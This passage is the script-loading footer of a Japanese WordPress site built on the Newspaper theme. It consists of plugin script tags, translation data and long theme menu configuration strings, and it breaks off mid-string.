wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ishokokai.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/ishokokai.net\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b24570f3c1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"148534782","post":"10442","tz":"9","srv":"ishokokai.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "148534782", "10442" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ishokokai.net\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ja","ajaxurl":"https:\/\/ishokokai.net\/wp-admin\/admin-ajax.php","nonce":"8acb181ab5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u30b3\u30e1\u30f3\u30c8","post_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u9001\u4fe1","write_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u3069\u3046\u305e","loading_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","image_label":"\u753b\u50cf\u3092\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u3067\u958b\u304d\u307e\u3059\u3002","download_original":"\u30d5\u30eb\u30b5\u30a4\u30ba\u8868\u793a <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u30b3\u30e1\u30f3\u30c8\u306e\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_email":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","no_comment_author":"\u30b3\u30e1\u30f3\u30c8\u3059\u308b\u306b\u306f\u304a\u540d\u524d\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002","comment_post_error":"\u30b3\u30e1\u30f3\u30c8\u6295\u7a3f\u306e\u969b\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u5f8c\u307b\u3069\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","comment_approved":"\u30b3\u30e1\u30f3\u30c8\u304c\u627f\u8a8d\u3055\u308c\u307e\u3057\u305f\u3002","comment_unapproved":"\u30b3\u30e1\u30f3\u30c8\u306f\u627f\u8a8d\u5f85\u3061\u4e2d\u3067\u3059\u3002","camera":"\u30ab\u30e1\u30e9","aperture":"\u7d5e\u308a","shutter_speed":"\u30b7\u30e3\u30c3\u30bf\u30fc\u30b9\u30d4\u30fc\u30c9","focal_length":"\u7126\u70b9\u8ddd\u96e2","copyright":"\u8457\u4f5c\u6a29\u8868\u793a","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ishokokai.net\/wp-login.php?redirect_to=https%3A%2F%2Fishokokai.net%2F%25e4%25bc%259a%25e9%25a4%25a8%25e3%2583%25bb%25e5%2582%2599%25e5%2593%2581%25e4%25bd%25bf%25e7%2594%25a8%25e6%2596%2599%25e3%2581%25ab%25e3%2581%25a4%25e3%2581%2584%25e3%2581%25a6%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>


<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 